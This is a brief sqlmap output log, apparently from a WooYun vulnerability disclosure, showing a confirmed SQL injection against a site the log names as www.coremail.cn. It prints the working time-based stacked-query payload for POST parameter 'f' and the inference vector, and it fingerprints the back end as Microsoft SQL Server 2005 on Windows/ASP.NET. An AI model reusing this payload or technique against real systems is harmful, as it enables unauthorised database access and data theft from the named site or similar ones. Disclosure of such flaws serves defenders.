 POST parameter 'f' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
[00:41:21] [DEBUG] used the default behaviour, running in batch mode
sqlmap identified the following injection point(s) with a total of 36 HTTP(s) requests:
---
Parameter: f (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=0&colid=3&itemid=1121&f=hits=1  where 1=2;WAITFOR DELAY '0:0:5'--
    Vector: ;IF([INFERENCE]) WAITFOR DELAY '0:0:[SLEEPTIME]'
---
[00:41:21] [WARNING] changes made by tampering scripts are not included in shown payload content(
[00:41:21] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[00:41:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[00:41:21] [INFO] fetched data logged to text files under '.\output\www.coremail.cn'
[*] shutting down at 00:41:21
www.wooyun.org